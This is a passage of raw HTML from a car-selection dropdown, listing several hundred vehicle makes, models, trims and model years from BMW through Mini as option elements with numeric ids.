>BMW 525i Edition 2002</option><option value='3498' >BMW 525i Executive 1991</option><option value='3504' >BMW 525i Touring 1992</option><option value='3512' >BMW 525i xDrive 2007</option><option value='3514' >BMW 525iX Executive 1994</option><option value='3517' >BMW 525iX Touring 1992</option><option value='3519' >BMW 525td Edition 1995</option><option value='3520' >BMW 525td Executive 1993</option><option value='3523' >BMW 525td Touring 1993</option><option value='3525' >BMW 525tds Executive 1991</option><option value='3528' >BMW 525tds Touring 1992</option><option value='3530' >BMW 525xi Executive 2005</option><option value='3534' >BMW 525xi Touring 2005</option><option value='3536' >BMW 528i Executive 1995</option><option value='3541' >BMW 528i touring 1997</option><option value='3550' >BMW 528i xDrive 2011</option><option value='3559' >BMW 530d Edition 2002</option><option value='3560' >BMW 530d Executive 1998</option><option value='3572' >BMW 530d touring 1998</option><option value='3586' >BMW 530d xDrive 2007</option><option value='3589' >BMW 530i Edition 2002</option><option value='3590' >BMW 530i Executive 1992</option><option value='3597' >BMW 530i Touring 1992</option><option value='3606' >BMW 530i xDrive 2007</option><option value='3608' >BMW 530xd Executive 2005</option><option value='3612' >BMW 530xd Touring 2005</option><option value='3614' >BMW 530xi Executive 2005</option><option value='3618' >BMW 530xi Touring 2005</option><option value='3621' >BMW 535d Executive 2004</option><option value='3630' >BMW 535d Touring 2004</option><option value='3642' >BMW 535d xDrive 2011</option><option value='3644' >BMW 535i Edition 2002</option><option value='3645' >BMW 535i Executive 1996</option><option value='3653' >BMW 535i Touring 2010</option><option value='3665' >BMW 535i xDrive 2011</option><option value='3668' >BMW 540i Edition 2002</option><option value='3669' >BMW 540i Executive 1992</option><option value='3673' >BMW 540i Protection 1997</option><option value='3676' >BMW 540i Touring 1993</option><option value='3678' >BMW 545i Executive 2003</option><option value='3682' >BMW 545i Touring 2004</option><option value='3685' >BMW 550i Executive 2005</option><option value='3694' >BMW 550i Touring 2005</option><option value='3702' >BMW 550i xDrive 2010</option><option value='3706' >BMW 630i Cabrio 2004</option><option value='3709' >BMW 630i S 2004</option><option value='3711' >BMW 633 CSi 1976</option><option value='3714' >BMW 635d Cabrio 2007</option><option value='3718' >BMW 640d Cabrio 2011</option><option value='3720' >BMW 640d Coupe 2011</option><option value='3728' >BMW 640i Cabrio 2011</option><option value='3730' >BMW 640i Coupe 2011</option><option value='3733' >BMW 645Ci Cabrio 2004</option><option value='3735' >BMW 645Ci S 2004</option><option value='3738' >BMW 650i Cabrio 2005</option><option value='3740' >BMW 650i Coupe 2011</option><option value='3745' >BMW 650i S 2005</option><option value='3753' >BMW 725tds Executive 1996</option><option value='3755' >BMW 728i Executive 1995</option><option value='3757' >BMW 728iL Executive 1996</option><option value='3762' >BMW 730d Edition 2008</option><option value='3763' >BMW 730d Executive 1998</option><option value='3768' >BMW 730d xDrive 2012</option><option value='3770' >BMW 730i Edition 2008</option><option value='3771' >BMW 730i Executive 1992</option><option value='3774' >BMW 730i-V8 Executive 1992</option><option value='3777' >BMW 730iL Executive 1994</option><option value='3778' >BMW 730iL-V8 Executive 1993</option><option value='3784' >BMW 730Ld Edition 2008</option><option value='3785' >BMW 730Ld Executive 2005</option><option value='3789' >BMW 730Li Edition 2008</option><option value='3790' >BMW 730Li Executive 2003</option><option value='3795' >BMW 735i Executive 1996</option><option value='3797' >BMW 735iL Executive 1996</option><option value='3799' >BMW 735Li Executive 2002</option><option value='3801' >BMW 740d Executive 1999</option><option value='3805' >BMW 740d xDrive 2010</option><option value='3807' >BMW 740i Edition 2008</option><option value='3808' >BMW 740i Executive 1992</option><option value='3812' >BMW 740iL Executive 1992</option><option value='3813' >BMW 740iL Protection 1999</option><option value='3815' >BMW 740Li Edition 2008</option><option value='3816' >BMW 740Li Executive 2005</option><option value='3820' >BMW 745d Edition 2008</option><option value='3821' >BMW 745d Executive 2005</option><option value='3825' >BMW 745i Executive 2001</option><option value='3827' >BMW 745Li Executive 2002</option><option value='3832' >BMW 750i Edition 2008</option><option value='3833' >BMW 750i Executive 2005</option><option value='3838' >BMW 750i xDrive 2009</option><option value='3840' >BMW 750iL Protection 1999</option><option value='3845' >BMW 750Li Edition 2008</option><option value='3846' >BMW 750Li Executive 2005</option><option value='3851' >BMW 750Li xDrive 2009</option><option value='3855' >BMW 840 Ci 1993</option><option value='3856' >BMW 850 Ci 1992</option><option value='3857' >BMW 850 CSi 1992</option><option value='3861' >BMW ActiveHybrid 3 2012</option><option value='3864' >BMW ActiveHybrid 5 2012</option><option value='3870' >BMW ActiveHybrid 7 2010</option><option value='3871' >BMW L7 High-Line 1998</option><option value='3872' >BMW M Coupe 2011</option><option value='3873' >BMW M roadster 2001</option><option value='3875' >BMW M135i Business 2013</option><option value='3878' >BMW M135i xDrive 2012</option><option value='3880' >BMW M3 Cabrio 1994</option><option value='3881' >BMW M3 Competition 2005</option><option value='3883' >BMW M3 Coupe 1993</option><option value='3884' >BMW M3 CSL 2003</option><option value='3886' >BMW M5 Touring 1992</option><option value='3890' >BMW M550d xDrive 2012</option><option value='3891' >BMW M6 Cabrio 2006</option><option value='3892' >BMW M6 Coupe 2012</option><option value='3894' >BMW M635 CSi 1985</option><option value='3898' >BMW X1 sDrive16d 2012</option><option value='3903' >BMW X1 sDrive18d 2009</option><option value='3905' >BMW X1 sDrive18i 2010</option><option value='3914' >BMW X1 sDrive20d 2010</option><option value='3918' >BMW X1 sDrive20i 2011</option><option value='3923' >BMW X1 xDrive18d 2009</option><option value='3928' >BMW X1 xDrive20d 2009</option><option value='3932' >BMW X1 xDrive20i 2011</option><option value='3935' >BMW X1 xDrive23d 2009</option><option value='3939' >BMW X1 xDrive25d 2012</option><option value='3944' >BMW X1 xDrive28i 2009</option><option value='3947' >BMW X3 2.0d 2004</option><option value='3950' >BMW X3 2.0i 2005</option><option value='3953' >BMW X3 2.5i 2004</option><option value='3956' >BMW X3 3.0d 2004</option><option value='3959' >BMW X3 3.0i 2004</option><option value='3963' >BMW X3 sDrive18d 2012</option><option value='3966' >BMW X3 xDrive18d 2009</option><option value='3971' >BMW X3 xDrive20d 2007</option><option value='3976' >BMW X3 xDrive20i 2006</option><option value='3979' >BMW X3 xDrive25i 2006</option><option value='3983' >BMW X3 xDrive28i 2012</option><option value='3987' >BMW X3 xDrive30d 2006</option><option value='3990' >BMW X3 xDrive30i 2006</option><option value='3994' >BMW X3 xDrive35d 2006</option><option value='3998' >BMW X3 xDrive35i 2010</option><option value='4003' >BMW X5 3.0d 2001</option><option value='4008' >BMW X5 3.0i 2000</option><option value='4012' >BMW X5 4.4i 2000</option><option value='4013' >BMW X5 4.6is 2002</option><option value='4014' >BMW X5 4.8is 2004</option><option value='4015' >BMW X5 M 2009</option><option value='4016' >BMW X5 M50d 2012</option><option value='4022' >BMW X5 xDrive30d 2007</option><option value='4025' >BMW X5 xDrive30i 2007</option><option value='4028' >BMW X5 xDrive35d 2007</option><option value='4031' >BMW X5 xDrive35i 2010</option><option value='4034' >BMW X5 xDrive40d 2010</option><option value='4037' >BMW X5 xDrive48i 2007</option><option value='4040' >BMW X5 xDrive50i 2010</option><option value='4041' >BMW X6 ActiveHybrid 2010</option><option value='4042' >BMW X6 M 2009</option><option value='4043' >BMW X6 M50d 2012</option><option value='4046' >BMW X6 xDrive30d 2010</option><option value='4049' >BMW X6 xDrive35d 2008</option><option value='4052' >BMW X6 xDrive35i 2008</option><option value='4055' >BMW X6 xDrive40d 2010</option><option value='4058' >BMW X6 xDrive50i 2008</option><option value='4114' >Buick Park Avenue 1991</option><option value='4188' >Cadillac CTS-V Coupe 2010</option><option value='4189' >Cadillac CTS-V Wagon 2011</option><option value='4191' >Cadillac Eldorado TC 1995</option><option value='4198' >Cadillac Seville SLS 1996</option><option value='4199' >Cadillac Seville STS 1995</option><option value='4236' >Chevrolet Blazer Wagon 1998</option><option value='4237' >Chevrolet Blazer ZR2 1998</option><option value='4239' >Chevrolet Camaro Convertible 1998</option><option value='4240' >Chevrolet Camaro Coupe 1998</option><option value='4256' >Chevrolet Corvette Convertible 1993</option><option value='4257' >Chevrolet Corvette Coupe 1993</option><option value='4345' >Chevrolet Volt LT 2011</option><option value='4346' >Chevrolet Volt LTZ 2011</option><option value='4469' >Chrysler Viper RT/10 1993</option><option value='4529' >Citroen AX Furio 1993</option><option value='4530' >Citroen AX GT 1988</option><option value='4531' >Citroen AX GTI 1991</option><option value='4532' >Citroen AX Sport 1987</option><option value='4589' >Citroen BX 14 1983</option><option value='5156' >Citroen CX 20 1982</option><option value='5265' >Citroen Evasion 1.8i 1997</option><option value='5379' >Citroen Saxo 1.1i 1999</option><option value='5402' >Citroen Xantia 1.8i 1998</option><option value='5425' >Citroen Xantia 2.0i 1998</option><option value='5464' >Citroen XM 2.0i 1990</option><option value='5486' >Citroen XM D12 1990</option><option value='5500' >Citroen XM V6 1997</option><option value='5499' >Citroen XM V6.24 1990</option><option value='5507' >Citroen Xsara 1.4i 1997</option><option value='5513' >Citroen Xsara 1.6i 1997</option><option value='5519' >Citroen Xsara 1.8i 1997</option><option value='5654' >Citroen ZX 16V 1992</option><option value='5681' >Corvette C6 Convertible 2005</option><option value='5686' >Corvette C6 Coupe 2004</option><option value='5730' >Dacia Logan 1.4 2005</option><option value='5766' >Dacia Sandero 1.4 2008</option><option value='5815' >Daewoo Matiz S 1998</option><option value='5816' >Daewoo Matiz SE 1998</option><option value='5837' >Daihatsu Applause 1.6i 1998</option><option value='5843' >Daihatsu Applause 16i 1989</option><option value='5860' >Daihatsu Charade CG 1985</option><option value='5861' >Daihatsu Charade City 2011</option><option value='5862' >Daihatsu Charade Classic 2011</option><option value='5863' >Daihatsu Charade Club 2011</option><option value='5868' >Daihatsu Charade CS 1983</option><option value='5869' >Daihatsu Charade GTti 1987</option><option value='5872' >Daihatsu Charade TG 1985</option><option value='5879' >Daihatsu Charade TS 1983</option><option value='5881' >Daihatsu Charade TX 1987</option><option value='5917' >Daihatsu Cuore Basic 1995</option><option value='5918' >Daihatsu Cuore Casual 1995</option><option value='5920' >Daihatsu Cuore Economy 1980</option><option value='5922' >Daihatsu Cuore RTi-12V 1998</option><option value='5923' >Daihatsu Cuore SDL 1983</option><option value='5924' >Daihatsu Cuore STi-12V 1998</option><option value='5925' >Daihatsu Cuore Trendy 1995</option><option value='5926' >Daihatsu Cuore XTi-12V 1998</option><option value='5932' >Daihatsu Feroza Soft-Top 1995</option><option value='5945' >Daihatsu Move X 1997</option><option value='5992' >Daihatsu Terios 1.3i 1997</option><option value='6022' >Daimler Super Eight 2005</option><option value='6027' >Datsun 280 ZX 1979</option><option value='6079' >Dodge Caliber SRT4 2008</option><option value='6095' >Dodge Viper SRT10 2005</option><option value='6096' >Donkervoort D8 Cosworth 1993</option><option value='6103' >Donkervoort D8-150E Sport 2007</option><option value='6104' >Donkervoort D8-150E Touring 2007</option><option value='6106' >Donkervoort D8-180E Classic 2007</option><option value='6107' >Donkervoort D8-180E Sport 1007</option><option value='6110' >Donkervoort D8-210E Race 2007</option><option value='6111' >Donkervoort D8-210E Sport 2007</option><option value='6113' >Donkervoort D8-270 Race 2007</option><option value='6114' >Donkervoort D8-270 Sport 2007</option><option value='6115' >Ferrari 348 Spider 1993</option><option value='6118' >Ferrari 360 Modena 1999</option><option value='6120' >Ferrari 360 Spider 2000</option><option value='6121' >Ferrari 430 Scuderia 2007</option><option value='6122' >Ferrari 456 GT 1994</option><option value='6125' >Ferrari 458 Italia 2010</option><option value='6127' >Ferrari 458 Spider 2011</option><option value='6128' >Ferrari 550 Maranello 1996</option><option value='6130' >Ferrari 575M Maranello 2002</option><option value='6133' >Ferrari 599 GTO 2010</option><option value='6135' >Ferrari 612 Scaglietti 2004</option><option value='6136' >Ferrari California HELE 2011</option><option value='6140' >Ferrari F12 Berlinetta 2012</option><option value='6141' >Ferrari F355 Berlinetta 1994</option><option value='6142' >Ferrari F355 GTS 1994</option><option value='6143' >Ferrari F355 Spider 1995</option><option value='6144' >Ferrari F430 F1 2004</option><option value='6146' >Ferrari F430 Spider 2005</option><option value='6149' >Ferrari Superamerica F1 2005</option><option value='6216' >Fiat 600 Actual 2005</option><option value='6217' >Fiat 600 Young 2005</option><option value='6324' >Fiat Cinquecento S 1995</option><option value='6325' >Fiat Cinquecento Soleil 1997</option><option value='6326' >Fiat Cinquecento Sporting 1994</option><option value='6327' >Fiat Cinquecento Suite 1993</option><option value='6328' >Fiat Cinquecento SX 1995</option><option value='6329' >Fiat Cinquecento Young 1997</option><option value='6376' >Fiat Croma CHT 1986</option><option value='6377' >Fiat Croma Diesel 1986</option><option value='6380' >Fiat Croma i.e. 1986</option><option value='6653' >Fiat Panda 34 1982</option><option value='6656' >Fiat Panda 4x4 1985</option><option value='6706' >Fiat Punto 1.2 1999</option><option value='6744' >Fiat Punto Abarth 2003</option><option value='6773' >Fiat Punto HGT 1999</option><option value='6993' >Fiat Uno 45 1983</option><option value='6995' >Fiat Uno 55 1983</option><option value='6999' >Fiat Uno 60 1985</option><option value='7005' >Fiat Uno Diesel 1984</option><option value='7007' >Fisker Karma EcoChic 2011</option><option value='7008' >Fisker Karma EcoSport 2011</option><option value='7009' >Fisker Karma EcoStandard 2011</option><option value='7285' >Ford Expedition XLT 1998</option><option value='7286' >Ford Explorer Limited 1999</option><option value='7287' >Ford Explorer XLT 1995</option><option value='7297' >Ford Fiesta 1.0 1983</option><option value='7315' >Ford Fiesta 1.1 1983</option><option value='7350' >Ford Fiesta 1.3 2007</option><option value='7381' >Ford Fiesta 1.3i 1997</option><option value='7681' >Ford Focus RS 2009</option><option value='7905' >Ford Galaxy 2.0i 1997</option><option value='8002' >Ford Ka 1.3i 1997</option><option value='8042' >Ford Mondeo 1.6i 1996</option><option value='8092' >Ford Mondeo 1.8i 1996</option><option value='8173' >Ford Mondeo 2.0i 1996</option><option value='8404' >Ford Mustang V6 1995</option><option value='8552' >Ford Sierra 1.3 1982</option><option value='8558' >Ford Sierra 1.6 1982</option><option value='8567' >Ford Sierra 1.8 1984</option><option value='8595' >Ford Sierra Cosworth 1988</option><option value='8636' >Ford Sportka 1.6 2003</option><option value='8638' >Ford Streetka 1.6 2003</option><option value='8641' >Ford Taurus GL 1996</option><option value='8642' >Ford Taurus LX 1996</option><option value='8665' >Ford Windstar LS 1995</option><option value='8666' >Ford Windstar LX 1997</option><option value='8667' >Ford Windstar SE 1999</option><option value='8668' >Ford Windstar SEL 1999</option><option value='8669' >Ford Windstar SX 2000</option><option value='8680' >FSO Polonez 1.5 1983</option><option value='8704' >Honda Accord 1.8i 1996</option><option value='8713' >Honda Accord 2.0 1989</option><option value='8732' >Honda Accord 2.0i 1997</option><option value='8762' >Honda Accord EX 1977</option><option value='8763' >Honda Accord Special 1982</option><option value='8826' >Honda Civic 1.4i 1995</option><option value='8825' >Honda Civic 1.4i-VTEC 2008</option><option value='8850' >Honda Civic 1.6i 1987</option><option value='8885' >Honda Civic Combi 1979</option><option value='8897' >Honda Civic Economy 1979</option><option value='8898' >Honda Civic IMA 2004</option><option value='8899' >Honda Civic Luxe 1982</option><option value='8900' >Honda Civic S 1982</option><option value='8915' >Honda Concerto 1.5i 1990</option><option value='8916' >Honda Concerto 1.6i 1990</option><option value='8956' >Honda FR-V 1.7i 2004</option><option value='8983' >Honda Jazz 1.2 2008</option><option value='9007' >Honda Legend 3.5 2006</option><option value='9009' >Honda Legend 3.7 2008</option><option value='9012' >Honda Logo 1.3 1999</option><option value='9022' >Honda Prelude 2.0i 1992</option><option value='9027' >Honda Prelude 2.3i 1992</option><option value='9050' >Hummer H3 3.7 2007</option><option value='9055' >Hyundai Accent 1.3i 2001</option><option value='9087' >Hyundai Elantra 1.6i 2001</option><option value='9374' >Hyundai Matrix 1.6i 2001</option><option value='9468' >Hyundai Scoupe 1.5i 1992</option><option value='9528' >Infiniti EX30d Executive 2012</option><option value='9531' >Infiniti EX30d GT 2010</option><option value='9534' >Infiniti EX37 Executive 2012</option><option value='9536' >Infiniti EX37 GT 2008</option><option value='9542' >Infiniti FX30d GT 2010</option><option value='9546' >Infiniti FX30d S 2010</option><option value='9550' >Infiniti FX37 GT 2008</option><option value='9554' >Infiniti FX37 S 2008</option><option value='9555' >Infiniti FX50 S 2008</option><option value='9556' >Infiniti G37 AWD 2008</option><option value='9559' >Infiniti G37 Coupe 2008</option><option value='9563' >Infiniti G37 GT 2008</option><option value='9568' >Infiniti G37 S 2008</option><option value='9573' >Infiniti M30d GT 2010</option><option value='9577' >Infiniti M30d S 2010</option><option value='9586' >Infiniti M37 GT 2010</option><option value='9590' >Infiniti M37 S 2010</option><option value='9592' >Innocenti 120 L 1979</option><option value='9593' >Innocenti 90 L 1979</option><option value='9594' >Innocenti De Tomaso 1979</option><option value='9603' >Jaguar S-Type 2.7D 2004</option><option value='9614' >Jaguar Sovereign 2.9 1986</option><option value='9616' >Jaguar Sovereign 3.2 1990</option><option value='9617' >Jaguar Sovereign 3.6 1986</option><option value='9619' >Jaguar Sovereign 4.0 1989</option><option value='9631' >Jaguar X-Type 2.0D 2003</option><option value='9635' >Jaguar X-Type 2.2D 2005</option><option value='9662' >Jaguar XF 2.0 2012</option><option value='9671' >Jaguar XF 2.2D 2011</option><option value='9752' >Jaguar XJ 3.4 1982</option><option value='9756' >Jaguar XJ 4.2 1982</option><option value='9768' >Jaguar XJ12 LWB 1995</option><option value='9775' >Jaguar XJ6 2.7D 2005</option><option value='9776' >Jaguar XJ6 2.9 1986</option><option value='9780' >Jaguar XJ6 3.0 2003</option><option value='9786' >Jaguar XJ6 3.2 1990</option><option value='9787' >Jaguar XJ6 3.6 1986</option><option value='9789' >Jaguar XJ6 4.0 1989</option><option value='9796' >Jaguar XJ8 3.5 2003</option><option value='9804' >Jaguar XJ8 4.2 2005</option><option value='9806' >Jaguar XJR 4.0 1993</option><option value='9810' >Jaguar XJS 3.6 1985</option><option value='9812' >Jaguar XJS 4.0 1991</option><option value='9815' >Jaguar XJS V12 1982</option><option value='9817' >Jaguar XK 3.5 2007</option><option value='9819' >Jaguar XK 4.2 2006</option><option value='9828' >Jaguar XK8 Convertible 1996</option><option value='9834' >Jaguar XKR Convertible 1998</option><option value='9836' >Jaguar XKR-S Convertible 2012</option><option value='9837' >Jaguar XKR-S Coupe 2011</option><option value='9859' >Jeep Cherokee 2.5i 1993</option><option value='9880' >Jeep Cherokee 4.0i 1991</option><option value='9992' >Josse Indigo 3000 1998</option><option value='10163' >Kia Magentis 2.0 2001</option><option value='10228' >Kia Pride GLX 1995</option><option value='10229' >Kia Pride Profit 1997</option><option value='10506' >Lada 110 16V 2000</option><option value='10507' >Lada 110 8V 1999</option><option value='10509' >Lada 111 16V 2000</option><option value='10510' >Lada 111 8V 2000</option><option value='10512' >Lada 112 16V 2000</option><option value='10513' >Lada 112 8V 2000</option><option value='10519' >Lada Niva 1.7i 1995</option><option value='10525' >Lada Samara 1.1 1988</option><option value='10526' >Lada Samara 1.3 1986</option><option value='10527' >Lada Samara 1.3i 1996</option><option value='10529' >Lada Samara 1.5 1988</option><option value='10533' >Lada Samara 1.5i 1995</option><option value='10539' >Lamborghini Aventador LP700-4 2011</option><option value='10541' >Lamborghini Gallardo LP550-2 2012</option><option value='10542' >Lamborghini Gallardo LP560-4 2008</option><option value='10544' >Lamborghini Gallardo SE 2005</option><option value='10548' >Lamborghini Gallardo Spyder 2006</option><option value='10549' >Lamborghini Gallardo Superleggera 2007</option><option value='10551' >Lamborghini Murcielago LP640 2006</option><option value='10554' >Lamborghini Murcielago Roadster 2004</option><option value='10592' >Lancia Delta 1.3 1983</option><option value='10612' >Lancia Delta 1.5 1983</option><option value='10648' >Lancia Delta 1300 1980</option><option value='10649' >Lancia Delta 1500 1980</option><option value='10659' >Lancia Delta GT 1983</option><option value='10667' >Lancia Delta Integrale 1987</option><option value='10668' >Lancia Flavia 2.4 2012</option><option value='10783' >Lancia Thema 8.32 1987</option><option value='10793' >Lancia Thema V6 1985</option><option value='10879' >Lancia Ypsilon 10 1985</option><option value='11202' >Lexus GS 300 1993</option><option value='11223' >Lexus IS 200 1999</option><option value='11228' >Lexus IS 200d 2010</option><option value='11239' >Lexus IS 220d 2010</option><option value='11253' >Lexus IS 250 2010</option><option value='11260' >Lexus IS F 2008</option><option value='11261' >Lexus LS 400 1990</option><option value='11264' >Lexus LS 430 2000</option><option value='11281' >Lexus RX 300 2000</option><option value='11287' >Lexus RX 350 2006</option><option value='11292' >Lexus RX 400h 2005</option><option value='11307' >Lexus SC 430 2001</option><option value='11310' >Lincoln Mark VIII 1993</option><option value='11312' >Lincoln Town Car 1994</option><option value='11315' >Lotus Elise 111 2002</option><option value='11316' >Lotus Elise 111S 1999</option><option value='11317' >Lotus Elise 160 2000</option><option value='11318' >Lotus Elise 340R 2000</option><option value='11319' >Lotus Elise CR 2011</option><option value='11320' >Lotus Elise R 2006</option><option value='11323' >Lotus Elise S 2001</option><option value='11324' >Lotus Elise SC 2008</option><option value='11326' >Lotus Esprit GT3 1997</option><option value='11328' >Lotus Esprit V8 1997</option><option value='11329' >Lotus Europa S 2006</option><option value='11330' >Lotus Evora 2+0 2009</option><option value='11331' >Lotus Evora 2+2 2009</option><option value='11335' >Lotus Exige S 2006</option><option value='11339' >Marcos Mantara Coupe 1994</option><option value='11340' >Marcos Mantara Spyder 1994</option><option value='11341' >Maserati GranCabrio Sport 2011</option><option value='11344' >Maserati GranTurismo S 2008</option><option value='11348' >Maserati Quattroporte S 2008</option><option value='11354' >Maserati Quattroporte V8 1996</option><option value='11356' >Maybach 57 S 2006</option><option value='11359' >Maybach 62 S 2007</option><option value='11374' >Mazda 121 Coupe 1979</option><option value='11455' >Mazda 3 MPS 2006</option><option value='11507' >Mazda 323 1.1 1982</option><option value='11800' >Mazda 626 1.8 1999</option><option value='11923' >Mazda MX-3 1.6i 1991</option><option value='11924' >Mazda MX-3 1.8iV6 1991</option><option value='11929' >Mazda MX-5 1.6 1998</option><option value='11930' >Mazda MX-5 1.6i 1995</option><option value='11944' >Mazda MX-5 1.8 1998</option><option value='11945' >Mazda MX-5 1.8i 1994</option><option value='11965' >Mazda MX-6 2.0i 1991</option><option value='11966' >Mazda MX-6 2.5iV6 1991</option><option value='11970' >Mazda Premacy 1.8 2001</option><option value='11983' >Mazda RX-7 DX 1981</option><option value='11984' >Mazda RX-7 GLS 1986</option><option value='11985' >Mazda RX-7 SDX 1981</option><option value='11991' >Mazda RX-8 Renesis 2003</option><option value='12012' >Mercedes 190 D 1984</option><option value='12023' >Mercedes 190 E 1983</option><option value='12025' >Mercedes 200 D 1975</option><option value='12026' >Mercedes 200 E 1988</option><option value='12027' >Mercedes 200 T 1980</option><option value='12028' >Mercedes 200 TD 1986</option><option value='12029' >Mercedes 200 TE 1988</option><option value='12031' >Mercedes 220 CE 1992</option><option value='12032' >Mercedes 220 E 1992</option><option value='12033' >Mercedes 220 TE 1992</option><option value='12034' >Mercedes 230 CE 1980</option><option value='12035' >Mercedes 230 E 1980</option><option value='12039' >Mercedes 230 TE 1980</option><option value='12040' >Mercedes 240 D 1975</option><option value='12041' >Mercedes 240 TD 1980</option><option value='12043' >Mercedes 250 D 1985</option><option value='12047' >Mercedes 250 TD 1986</option><option value='12050' >Mercedes 260 E 1985</option><option value='12051' >Mercedes 260 SE 1985</option><option value='12052' >Mercedes 280 CE 1977</option><option value='12053' >Mercedes 280 E 1975</option><option value='12057' >Mercedes 280 S 1980</option><option value='12058' >Mercedes 280 SE 1980</option><option value='12059' >Mercedes 280 SEL 1980</option><option value='12060' >Mercedes 280 SL 1980</option><option value='12061' >Mercedes 280 TE 1980</option><option value='12065' >Mercedes 300 CE 1987</option><option value='12064' >Mercedes 300 CE-24 1989</option><option value='12069' >Mercedes 300 D 1975</option><option value='12072' >Mercedes 300 E 1985</option><option value='12071' >Mercedes 300 E-24 1989</option><option value='12079' >Mercedes 300 SD 1993</option><option value='12081' >Mercedes 300 SE 1986</option><option value='12082' >Mercedes 300 SEL 1985</option><option value='12084' >Mercedes 300 SL 1985</option><option value='12083' >Mercedes 300 SL-24 1989</option><option value='12087' >Mercedes 300 TD 1980</option><option value='12090' >Mercedes 300 TE 1986</option><option value='12089' >Mercedes 300 TE-24 1989</option><option value='12091' >Mercedes 320 CE 1992</option><option value='12092' >Mercedes 320 E 1992</option><option value='12093' >Mercedes 320 TE 1992</option><option value='12097' >Mercedes 380 SE 1980</option><option value='12098' >Mercedes 380 SEC 1982</option><option value='12099' >Mercedes 380 SEL 1980</option><option value='12100' >Mercedes 380 SL 1980</option><option value='12101' >Mercedes 400 E 1992</option><option value='12102' >Mercedes 400 SE 1991</option><option value='12103' >Mercedes 400 SEL 1991</option><option value='12104' >Mercedes 420 SE 1987</option><option value='12105' >Mercedes 420 SEC 1985</option><option value='12106' >Mercedes 420 SEL 1985</option><option value='12107' >Mercedes 420 SL 1985</option><option value='12108' >Mercedes 500 E 1990</option><option value='12109' >Mercedes 500 SE 1980</option><option value='12110' >Mercedes 500 SEC 1982</option><option value='12111' >Mercedes 500 SEL 1980</option><option value='12112' >Mercedes 500 SL 1980</option><option value='12113' >Mercedes 560 SE 1988</option><option value='12114' >Mercedes 560 SEC 1986</option><option value='12115' >Mercedes 560 SEL 1986</option><option value='12116' >Mercedes 600 SE 1991</option><option value='12117' >Mercedes 600 SEC 1993</option><option value='12118' >Mercedes 600 SEL 1991</option><option value='12119' >Mercedes 600 SL 1992</option><option value='12133' >Mercedes A 150 2008</option><option value='12167' >Mercedes A 170 2008</option><option value='12200' >Mercedes B 150 2005</option><option value='12204' >Mercedes B 170 2005</option><option value='12213' >Mercedes B 200 2005</option><option value='12264' >Mercedes C 180 1993</option><option value='12325' >Mercedes C 200 1994</option><option value='12362' >Mercedes C 220 1993</option><option value='12389' >Mercedes C 230 2007</option><option value='12471' >Mercedes C 280 1993</option><option value='12488' >Mercedes C 300 2009</option><option value='12570' >Mercedes CL 500 1999</option><option value='12574' >Mercedes CL 600 1999</option><option value='12584' >Mercedes CLC 230 2008</option><option value='12585' >Mercedes CLC 250 2009</option><option value='12586' >Mercedes CLC 350 2008</option><option value='12648' >Mercedes CLS 280 2008</option><option value='12651' >Mercedes CLS 300 2009</option><option value='12664' >Mercedes CLS 350 2004</option><option value='12669' >Mercedes CLS 500 2004</option><option value='12737' >Mercedes E 200 1993</option><option value='12762' >Mercedes E 220 1993</option><option value='12861' >Mercedes E 280 1993</option><option value='12953' >Mercedes E 320 1993</option><option value='13029' >Mercedes E 420 1993</option><option value='13069' >Mercedes E 500 1993</option><option value='13117' >Mercedes G 500 2012</option><option value='13145' >Mercedes ML 230 1998</option><option value='13153' >Mercedes ML 320 1998</option><option value='13158' >Mercedes ML 350 2002</option><option value='13162' >Mercedes ML 430 1999</option><option value='13165' >Mercedes ML 500 2001</option><option value='13172' >Mercedes R 280 2007</option><option value='13177' >Mercedes R 300 2009</option><option value='13187' >Mercedes R 350 2007</option><option value='13201' >Mercedes S 280 1993</option><option value='13230' >Mercedes S 320 1993</option><option value='13279' >Mercedes S 350 2002</option><option value='13300' >Mercedes S 420 1993</option><option value='13304' >Mercedes S 430 1998</option><option value='13316' >Mercedes S 450 2006</option><option value='13339' >Mercedes S 500 1993</option><option value='13348' >Mercedes S 600 1993</option><option value='13352' >Mercedes SL 280 1993</option><option value='13353' >Mercedes SL 300 2009</option><option value='13354' >Mercedes SL 320 1993</option><option value='13356' >Mercedes SL 350 2002</option><option value='13358' >Mercedes SL 500 1993</option><option value='13360' >Mercedes SL 600 1993</option><option value='13370' >Mercedes SLK 200 1996</option><option value='13377' >Mercedes SLK 280 2005</option><option value='13381' >Mercedes SLK 300 2009</option><option value='13384' >Mercedes SLK 320 2000</option><option value='13389' >Mercedes SLK 350 2004</option><option value='13396' >Mercedes SLS AMG 2010</option><option value='13433' >Mercedes Vaneo Ambiente 2002</option><option value='13440' >Mercedes Vaneo Family 2002</option><option value='13441' >Mercedes Vaneo Trend 2002</option><option value='13536' >Mercury Grand Marquis 2000</option><option value='13537' >Mercury Sable GS 1992</option><option value='13538' >Mercury Sable LS 1992</option><option value='13542' >Mercury Sable Wagon 2000</option><option value='13544' >Mercury Villager LS 1993</option><option value='13548' >MG F 1.8i 1996</option><option value='13550' >MG TF 115 2002</option><option value='13553' >MG TF 135 2002</option><option value='13554' >MG TF 160 2002</option><option value='13558' >MG ZR 105 2001</option><option value='13561' >MG ZR 160 2001</option><option value='13567' >MG ZS 120 2001</option><option value='13568' >MG ZS 180 2001</option><option value='13570' >MG ZT 160 2002</option><option value='13571' >MG ZT 180 2002</option><option value='13572' >MG ZT 190 2001</option><option value='13573' >MG ZT 260 2004</option><option value='13575' >MG ZT-T 160 2002</option><option value='13576' >MG ZT-T 180 2002</option><option value='13577' >MG ZT-T 190 2001</option><option value='13578' >MG ZT-T 260 2004</option><option value='13598' >Mini Cabrio Cooper 2006</option><option value='13603' >Mini Cabrio One 2004</option><option value='13626' >Mini Clubman Cooper 2007</option><option value='13636' >Mini Clubman One 2009</option><option value='13637' >Mini Cooper Camden 2010</option><option value='13638' >Mini Cooper Checkmate 2006</option><option value='13639' >Mini Cooper Chili 2001</option><option value='13646' >Mini Cooper D 2007</option><option value='13647' >Mini Cooper Mayfair 2009</option><option value='13649' >Mini Cooper Pepper 2002</option><option value='13663' >Mini Cooper S 1997</option><option value='13664' >Mini Cooper Salt 2010</option><option value='13669' >Mini Cooper SD 2011</option><option value='13670' >Mini Cooper Seven 2006</option><option value='13671' >Mini Cooper Westminster 2012</option><option value='13706' >Mini Countryman Cooper 2010</option><option value='13719' >Mini Countryman One 2010</option><option value='13731' >Mini Coupe Cooper 2011</option><option value='13735' >Mini Notting Hill 1999</option><option value='13747' >Mini One 55kW 2009</option><option value='13753' >Mini One 72kW 2010</option><option value='13760' >Mini One D 2009</option><option value='13764' >Mini One Pepper 